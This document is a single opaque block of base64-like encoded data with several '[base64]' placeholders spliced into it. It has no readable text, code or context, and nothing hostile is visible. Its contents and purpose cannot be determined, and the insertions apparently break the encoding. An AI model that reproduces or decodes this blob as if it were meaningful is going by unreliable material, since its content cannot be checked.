QJM0tZOfdp2ILlN3tzgF+QR/05U4XJ31+I3w3P9b+VTU/n/ut2kZuqesmt1JDIVhIoam0Ad9AY2blZl9JKfjZhO43uo+++m02PUl4ulDeu/+BTvGMrtvRXew0SFl9dRLxnyq2jLP7YbnTI579uCsvEmF9FtEFtOx1QLvhV1o9RR6VZh5C16924xuA7Xc+uVs/7/VWPS6Qt351K0+1acmCSkNgyIQWRaSpept9cRt2fmlVi0U0uZmH1YAbniL5olm8jiV1saSzFX5eWVPfuvoDN0PNn7vEffEf7cTGGktBp469TS1CDw9iYhFmfNXV6GXN70hpXzOFHkoUCwQGWszonEXtJ1QM6c6UH/D508VTMV65vda+IUTtyYKurDutR+nAfLLI0Cd+I0On8HyPtxQ/cU0xiyGkj6RWVeGXbhTssaLohITliHNwheEPal/i2pdmJgt9T+DJCDs3R8jVOMfOEzk9dZKHuZ2d+1efzlvu7cuFTXmWWJ09um/eyxVu0+wk/wmqyiq9np3qFuxra/BZqAuWhen9F9VRdicC6cilXhOYg59BmK9qKwmVbd1NA/[base64]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[base64]/6HXzy7nHvp7UcNYCaz4u4IwAoO+TwfzXTepE2QpkyqKpKhukRDCCuuzZgfUxYbgo8PLGrTbT9UYy1xGRpl9PUWCy1VXIRoOIz4LGo1DtJjauBonJyx8Ewd67Gly6tHeq51eeONHbrgCgBEM7N1O/DpAN0Pfos6wGWa1rUd3MSTjaNhXY5qHgrIqrIuHnEXZ2Dfx+G25vzRhiamm75v73w69rQvdHd+RbwrthcAUFC2ujbb/2vI3+y4gfQIPuVmaZlGObrdW0xUe6XMLCgOlciYD4He60yJwsGyMkssaSmDy0EuBYV4rQrkz3VEFF39xvTPUWcGy6YpWMBvNHz0/iSZtja9s4Q2ycycYEyk+AYSKMI7o3USV3Q6PO31CBuYwrsUx1OC/a/l6ckFgzwIDipLsEuQJjj/5CmyHA/YRb/NyoAgbpZq/2N4CgV1v3vBgDCIdwBi6CMb1wKTz6mneii/d3qkgPbvxkIoDZITUkLN8kfh/WX/sxj9glMJgKw/URncacDUoL+fezpg1Mqof3XdXPw2zUGVeRbM42TetM5t+3CM1r6C8Dr4WkgeP5U4745UBfXu53btfT6DV6m76nxJC91Pfr5Au9jTgOdM3IeBTRspQRnupXkYi2XPUeVjUnHt4arTEvWjC/CzyiA7C83RPNi140zmZ6h6a39FzdQetqLus/kmwjP9H0b73NTQkj0fO/lCB9UXEoxi0T1n+Ztj+/RnSussYohCaELJrPzgIuEhfevyFXfG0vqeqnIEp0vsE4Res32mUKdL5NoZNYHXSBo+m0IlPhuImrCAHMqkEfDegg56Cv4TEGO3Yp4w0aD1eyNucoCflnmGOyP/wOfCfVPTH49jF9oaUUVpiZb3XnuT3M8izGCzyduft1CXIVSky1hoqNLFyOpwzv67p8Z+9YXUegkS086zwWySfHdGKwvVDO8A+J7Gf/KORmtlkOcSLr7tuvKA+L5D/Jj09MGiT0t10fPT408/w12M3RU0jwbtuku7/kyE4FEnFEFfrxf1xZs2jQh3vV4lxVrhNZBV7LvbvH6VBokU8a0qz31D8XetKf8h0EkleIhJCvzHouBPnNlf7IkvTpESofrrv7JrfzOzIOPWWsg/qvHxYr2EGEjNByKt7MEDD3jQg+Oe96fjY4sCJHJOeMIAMxoh7uMDL/fPxDcLk4wSP0hP+ZuOgJrBH9GkoQWz2crcPaeoGCMB1AjVKqGsTpk5AbOKkABZirI4dPn4dYdLMPGhBhfMfcbmrYoFfd4JWNn6RymIYAmRmHWT2R9fNDq9QwATTrW/f8RJ7OqChiFIa1WnUhRd2ziK4PVnR7vQ0Ewp48K5NIcGIJatOu08Kuy1mFBy5BMvf8sXTzUQl0J18JdmWwM9ELrYr741jt7/kQ1HAN5ZqrYL8sAKFdwqXjzXsdRjGaXfWSzcar2RF/[base64]//LiUJbpPgr13enx2HtOJT3Jf4HmMUFmNAKoeYWTi7ljMrSswnxxMZeLSIxfe8DtG46Sa+L/c6muBfKYId8boL51j5EX/ZpDEq+Qoz6XSPQNFyonUz0zAEKpKOEnn6zcXmAVUOpuM8yyPDgHi1cTNqet1sh3HrWGNmbOJgF3WtXn1rlWU55fP2nETSQbMBJjY0ij3fpN/2s/COHlDJrJKcwjGgOsZAeW2UAhyT0U1oT/0PJxSoA3ZCeHBvxtKRTU/lvE/+CLaTTHhm/Gl4m72nVJV0ZqMzCgIaCj2XSHZS8dku8Yf5c6VG+iN/[base64]/urt3IbCrnGzR7jVDCPdO1VpAwAdOko0gcZk63LqwGVmiOa4afkoxq5h7xJG8D5t7BNALyo+j9HTKVKlMM/HlfaAI9lAlBy2xV+qck4Tzjsz/u/0aGyxW9JotTtyRu/akM8FXibaAUiNYu/dSWJl8rQF5AVqpzMFYX+PxH/SHi9pMGpMNcw5vgYIDIW8jO81amPSWbJdLqfEbA9G6NkMCX+tEkxv5rQBweGpJ77Ll1sdCQMKFC+VP0FtiBUT1EznWQB53fc07HnFOoC/126ihcOjNyi3igpxRV7pVyrYBCyfV3xjqCQdtEWrtXsn7Uci1GHmouP0h8sMjDTqaO/khE9fs/V9aajTxiFkHX0GCAVAKUKAxfIRDVOBvV7/q6YCwosnxreUws/emBfAVRocVxd3LJEus1DEq1x5bNgs+ZsxQomXWzH48s9vGovEHUL+fNgDEUlOl/z4Y1D0t2amD8Nei1ah48+ywID6jWvn1DgXc6o/ArH5GxxcnS19S4eQrtIUbnc6YR0hxGd8JEsIzPcQ7tFvOsJnHxgD08holxhsvXKCed4FDcIBnY3KYxQkUlo/JtkqEaf63SH2QLeNSP6PF20intngBUpwpD83oLpI7oN6yMAugb0Gz/[base64]/ZInHil376u7Rdx+jTii9dsJHNv+8Mo9UBcusGcx3ra5i7nWmb3HAsQDim2OCdY3CxrOCkkX5w1fkbkK6Go9bJQwYenTCtVmAHQS0INxJ0YiI1YJhMrKMGFAOWYgtA/ZXpF+i2IO9Pg6ZXy0KH2UYpujFcDEvjlozk6PmzBN0Z2anC43ekSpsvlvrOWUCdx1ufiLsKoAncSNm6PrRPhhLQv4iFCxMN7UscClY8tchqW3jW/KisbYF5iB0CuA/HJ4qL3sjDOSmc5avfro4/8S8yd/O2XGioue3ti87slOHOxsPDyrLm1a1h8AVukLUcIrfTUEZehzh221lwbwloOmeqW7l0mIvvDbR11l98c97oCqIFHb2lZJCHMKhZeMoqeIeUyDp5APm9+zpGBJkfATH6mrLG3OKrrvDO3xFCAqTKWr3B9Nb18Y1Aj/OBmQd1YGiDXRX/lQe6AoNGCaAWLmmNSuqbfFE4ldX8FReiCYN1a1t+JLffxJFv1O79OxMWpWLuae/[base64]/Q3fujTx0I6EOwCsUbm0sRcx62CVnG5zDAdDAYLV53iL9ubtNTP68tJomd+R6ljn0se/wJCdibhPdAiavbCCF5pWDN/e9qO7mm/Tz7x2o4tLowosuSHxCyb9X5u0a5/SOSsFhmBzO/GC0icYCEVhwy/Spr5i8MNbNcqZbB69j3co4rkKUPNmWaikGwSZaOlFntA53RZi8buYUY5G9zrbdUwoyC6E6D5mtzOWUAs2VkU1YpkH0q2Qiqj/dReYZZqSEwEKNn2Bqg1fPNuwQhLZ2sBwVQbVjBA4HHqiYrYhrrBJuQo9ifvNGa6Yn6yXHh1llngUKRpjmXNK/8tiS7YT2yMXPGkQlviZeMse2WQLylBF8oMJjKPpla84FLkrPVI96lF0Zjj4WojbPBa0FMz58FQ7rDnl5ZmYDwY0/c4Um3pLRabGVSh4pO44r1jtRkMc3dw7c5x+zjGaicIH7mVDrPyUYO/VYs5qwNcTU7qSnkW5VxRGa1tWYXQFYh8cTdsjmPsqCzqHsK9QgteFHEq18mj0ABGRjoTO2La4+rJ2BoGrPi0NMZFMV2pMcXUwu3u5QMgq4ICfKGpklHUb+c+j3tpfqY+kU4dJ7AjuDbEP3BsvK0COfguPUd/Jj3YvQu8XqvqjxgJ7T+9/9nlP3N6jiz+qwNejHEunAAXStvxMS0PIiDG6ons4ciAbh4rs41gJVIRPa47PG/e/PLn9JJiHsjgvQvmxrPiorGKlnOwR9a2Cv9Zsaq05NepgaA4/Wf8lXK2WsxWN1uTzS5N67ntBweQvi/MMvL8lsZAde6sE/hh3jLRS4H0S77cAQdpPmJdx5FfKPRExrGcn6mknBcU5Fz2dyLQqb9ywcrsHDVwNjJc7JG9vpbp6dvxxTe6pxH5pZaG+9D0sFDfz66ikdgrfEMowr8TdTeKGtAxNiNzVsm+N3dnOCivv2eZJDJJaWh/6rpMcwUksKFQbPrapno4s6XN8zYNQbawB4o+dGVpJs3CKMrK0JQH08uo1sjQzKGUZhmrWJytvdxTCe6JD6GMRhyFumw4N9s/d6ksq6OyR05rP0Luh4NJG4qSO4Oa8AEaceYAceer8kAm9qoLf6qZknX3z1YtWurO4vmEnVvJ37Y4NcVCml+QcEl5N/8hGtHwmNurEO/2TBNgRiTKysbdXXWWE5JdjVa7wGEJypg5kz3Ljw++onRCJY8rhMKnu88mh3NjlrKUnUEfQdVI65YfFSBLufBtkZBx4OS/wPmIsRA+h5nuegeN1O08YA/DWbiHR81TtKQhbijB3nlDkaQsH6+P01wDb5v4gYv7QNGGQtGVLXQnDCvru21XoBz2AeeDTntluVGHOuBVjX56HTmcJzei0LNWS3WD61ReulhDjkkpBtjhZ9mcMTIeKuCefyNPn8wo/nm7d1fdHt0FkhFb86JrIZ3YvSNpDTxhEheN1E3plPn2NThLnQA0fIXVVw1ffLplNtXGCJFXnLLm43sy0Iys+kR2zpseQw+a74UBLi2oCMFMF76H3ZISVSBt2lWLpQf8EA24S/7iArA0iA80knPAMuqJK6SWKc0MafqmIBOqGDnBKja5edQlk4/GpL9BJyCmyY/[base64]/KtkVASZjPYGENcAqCIKQ19gyb+nZ7LO+h5+5Du87VnbAJrJ4Y2ky9sYpFS2kz8m2KKrSPmLkAEL1wagwQHaEwIioilAUFcQwGbqzaGP5KA9yAagHqLQueOqlwJYSKR+cRKYncwyMbp0UEje3EbkAHnNQH/ksMR6xO1tHLGqm8ra1KhDezzwYqBMp17K8iZONRRtkWrGOXqNUuAXb5cqNZGceysRbA2eCCcwT6MJ7ZLgybTh4II2oLwyu+yPjle/GcDu3J2myfcFKDMbJUQyu6v02l4+F/SNTUYiaD6rfl8mPJOjymY2b4ynR+KU4WZrBwtjTaB0ykcEnUZXuoPpYFy5o3Fqaa+BL5+6AgLXTAx4qKAMcVvlW7RB47sTRrn+t2Nqx2rjwJja02K3sOrL1xVdiJJwRXvRLggYl0ystb94owW7ijGcVEPPmmFAIkoRCFq+OKp14O1Y/mG2FuU6uHLLfgIhkgkqSD9udb8oz8x556MgnQLQ5FiXnYftZ2N/67Yb5Y7xLKM69P87B6//6J1shPapAOugSK0WZhy6EQpO35seeBtRrCliKY2Vpj+1kW0I5+rW3eSqzKQIIEKrkXATjPn8U6GcjvVR84+f5XLYVIcUz0Jzxl11HE2nU0ayKztywm9T0NTkpdhZaqMVUaj0+iUZ8cHBGGyJNwzt2SYE5202/5Kn+t5youn2iSWrshVtijQovTECfeAaxQpF+1g3gX3jWVg5I0e0VOTA9PjNTHEGMrAWOeRfFgH+2gxMrFIGEC+XlebFNVhxk3olhs5YlQTgPYtUqi8qrCIu7juKEUM8ohNysuczKbS+L5BpcNsZcV+i9HHklr0co8DhU7QJJ8PKKFBSxarmEUNXKI0u8/fTSSyZwwliKWNQ+Qlscc2WmIIcEcB8sLZxGD3qbi7LPgQYh+kaUvE3m+q9kxrzdFzfYQ5l4JFzgdvSrq+cdKU/307z6Kw2QUSIKiuQk9ZNvGFflAOVJu+VerF/Ll0t0DjY+PqLori+IEUaJ8knl+jJ0y8fbqUe1SYRc3udOp55s7GhaK4qaPTdBynTuu7Zrz5nxnwUxW9OzCGpfPC9oqQub4czYwZ9H5r4q9/VaYvdL+KNImkAMakufB6uu8phK+es0y/mOZnxIljCxcpwlBKPkoK9rsnTTEJQ7p7+dcmtEgtG5pqzhLnTuL+ZbBLdwCGyVGRHRrP7Pqzd1ZCtnhdoV19C/fj4xCDe4Qch5l25tH5319oiNJ/aNdvpFvMMUjuagpx1fPnv2iTwFtBRDP1a2ozkG3VFLwD6ESOyUnDI0/e/6irb4i3d7QLG1Q1bdqGyzsEs+dhtrODeeOYIlEfCDayJA2IkV3xhPx7dQ4hjRDSchH9gb4MeOVndK5KHfhE+6jMN7hl+kBirPa5jLXOnfPX6s2ZSwjhORxjMATbk6rxwnikRpWJV3/esHPEhzK4tYwkyO1aA4q6U+8uQxIo5vos3Mne/e4ExP/[base64]/d9xUAfPbS2Rm2PjzMu3SeSQ2uG71mxZJ9KPYTEIyGGeN6KDVmbRaFAHb/gXLFpqPoA5ux2vktyqaBPogepLZI0COMUBrbNRv6Mq09hvvGxmE5OOdcfeE3B/yY/OaZEXnAVR3Q73lYQy8tIQkeEVg3NdFMyGQlzscmzbXcqaehBM5BxmOXl3lThr548/5esZiiggvX990D7W6JnP1rnfo3csaOVVHRUD9yjhPWz0pl/jCivtlt+zI4tOiY7dX4RnZ7mMU2jU9M349dFuxfz/FvrKwrUwCN8LsxTOikyhyyjVVNs83Uiy2HKoxTBTm6zKxGYCxviZhm9MeTlI5n9Xv6ph9U0LpKkIzwZK+11e7yeQLA/2lhcKOmr+70evQdE8Nh9+gKgYwrqmZxkF8z8H4zGO9Czt4Xy8PsVQfMoLX6a5fdAJF+gGST334+nYoVoKor6a0XLelRMmd/LAd/0sORK9nQMXHi36tpiB8XhxpzGr3ILfxj6QTklq8UenwQSJsF49AVJGDMwHTUCxsvZ1gpVziUil4tsg8iSMlG5LtZNKH7o3XzxcT5/r5q0oWh5X4w6hAbTuwwbJNko2m+2sTnys1TJZ3gnYI8TDpQCs69WpgHcpz8cAdaGJAWBLyDLDKL18wZtf6KVS+9nqh7Sq9MtKbs/QC3hMc/1hRwZ/2hTf5HeYQKyiHByN2GBcOoYvhcSOg7Xcq8cyeLQ0yCm9nhLOIw35j22CuWTVhXLucNqvU6iXLHIda3/kEuE/Ykedil+ln/7wNl/cohRAKWZCEaiOPpANJSQDOaRo1Tf6GVFtb70XWfSvOXB8kfJ5YRAZajF8K8rtiMl7zNZTlCSEt/meUvrKyW9pIt8Qo2WAfocueJDn9ReZ3SQuByuylij+z7vzwg6F/dgtvo08wWVp4eXBdhgKoHzCox6zoDlSagbzKtPRKDD+hXLIrMZXp31diJzHVLeUeAD3p/sa93v8Nf1lhXGVmft0TEdRuR0oSYvx3U4szaTMH9FrmXU3CZsMvpgWk4vVqGukRTSwRtznPzzEU4rH9JmzeI4WBoX2fSW8zD2g1FhIEUqHH/vpNYovt3DZLMNZyQE7pNpoqwNnGYiGZ0jTOZ1FqDoGoj0gvH1yucn4JIhyHtT3gWqzKTrj9fu0keEiw4glRbW6JQIu8hYUEwnPzhs60V6tPc7yuSc0Q/jeKF0unUsoSeQbMevyVr29js0Y2eEV700h5tFef9ZRCbMmX0aDntDvegfPpJjCM6BqGQt5voSMOcfg89eZMd9BpDrl4i1Uqgg0sCjMU13cay5KDkqCJctexe8YHkOw2S/gFdeTvScRwQ5j2nev36ZjQn2i/RKwuXHnu5y4IFSSRj9AtjMoONWJmPqiGagwB3ikpS4eDv2w7rXE2MWFE76SlylTxX3wiBL7q0HkmyxecWfOfuhtK3rmt+c0aB31Of2JfCCKGL50xPTY7nW1085Q64/5LfSg2Xche75OhJgGW263LThxtyWPhN5/sj4zrlLcZUPolGlr7ozhNuFm28qghgGGw509c1xFsyHUDkp3I7TWww+z4limPxibDsV8TkyEXBqvF80bm4pbpbcIMQHJ0HQL5L5Jd1n52+aeS8EYHtEam6PUQPZBeJ/+znwXj6tns71qh150zEU3+dk7WGpYCQjuas/ncsvgZwk3YxOjz6FNNSjM94yQUVUs74SwxzAR+FUyHtElk7sVh1qHIel5GTO7JrQTgTnXASS4+FltrsZu/[base64]/44i3nQvWb/oA4dbHVAgmU4OAN5ZkQOZW7idSoRkzPRlqaYx6MEWfMla6qklG7u1m2/QXzKveo2MZTN8v0PCf85Xw84HhEEV7Sa4WdYgXwCjR3EiQvm9FxhkM8Vk4/D3nZOWtFDh381tpI6vbIZWz3unrhyWNwgftl4gCLhygoIEyqiN3+2W61TZQa5rsCsOLXrxhjvI892z7Rs3+u0bV5YtEFoK5DeQgb9Qt4amRtjlg0axngzZPC7JmovAwvbqIPi2h+4ugFx4/InulD08rZowfDRlkEjSJbutWCjTdh8yBCn9vbzs/Mc77fRaftHAWRkQl6rOBgkC2lf7+B1WjhulA3zb7CeoNdi0yD+7nFbwD9wcQMVBOGW4WAaXMAjEUwm/2BaCnBR+/E75zPh+V9cblRItqAd+dj8QfjuyDQhge5nCXrnccC2LqdfNCYFSh4VdBebzgJ2GOyIu/3yTPyrkx7+WBLTSn6tqDj1wbnEriFtPZ0EVYJ8KWDC04J0UJrGKXTopKlB+UvYNTi/didYfwnJ0WGbd9AyRiCbQn4Ino+cW0f5kAjSHwqxn/loJiGxAK47ebQrBEWMUNFNKhkxMqARmOTy48ZQTnBVexCmK2gw2esDvLJzIt3+w8s+ljcRE/[base64]/7N9grEU/[base64]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[base64]/3C9wiSjSFiwvjvb936YmB9C9/bIy7nF8MQ/mpeUX/sSyxbmAJPS2bULXk5i7925ta2rYJuY6aYvZktkcLVGq1FV5X1zcyCs7qIy2nv89wMZdpl/mkdlQR4c+esmaLo1s+v0PKIeavvTi05HQKbVfsROh10PCft9des5XferG6cAdzuJ/wYEAoSj6eQ0DmLOClgg2RrCsWMof0O/wlzEW+r9oN9vO9NIZjRx/BNQF93XB9dFj3ksYGZsvsdXZgfcUFWkslrjsa9WVLYWiyx6fAyk+iRBB8zeH6N44OHO7KXErNJ2dmxv5SI76o7sxTsnvN7aZ1gW18NDvk8qrDPs/NheMoCW9qkI69TMACEJy1ZAPmDpajvOAjMVAm/qD1tkDLHJT22J0AI272X3SHc+lTzk3pjsyPhqJhaqrkyUMXHInLD8fn6rc2IyGtzLQjWtEHv4yBcctMlQSVxnwu3WDpOLwnJkBCmcJ9fxHOGLO7YmFziQeZ8EP0qZE0EhSeXYsOFGcoSMCdrq3Mxm4dWKpMQB9gl9kbspQMz9/tDFfinWSwl71PIjID/8TXlOXKRQQaLHfY6qq8IQ+XNAGGWHIUVuYhyCF3qLgMgjwhhRscZdrRJv/tQIn7SeW5phDo7JNU6dadd79OKUKkYDUkPkWhEguokz7CZHYvLSoGl5jO0ETEuh7SXQS5TFyYJegh561MI5F3WXPWve2vgWfmevYCAnV0DEVpobZkSRtoJD9IO24dnboSj2dy3Y5AKAY9681q1qGkXC9cb049jEEFnbL4m/FYeID6GdY35XXaqRk7gSqUuOSCT1m8nIz7qfMfIPaSyD4kBmSsSJxfDGsnhGkwdDXBWSq56txyd3Yiao+eigfT3dupneVH49BjbFK+5Q0h4SHYLzBuDY41WfVMO2mfzKXgBg6GwJN9z0Ee9msr0nHoIXJRFGp7Rs5wti4nrU56YZGfp6Bne0FGAd8XjE071VTyLi/yDf05b82Ysd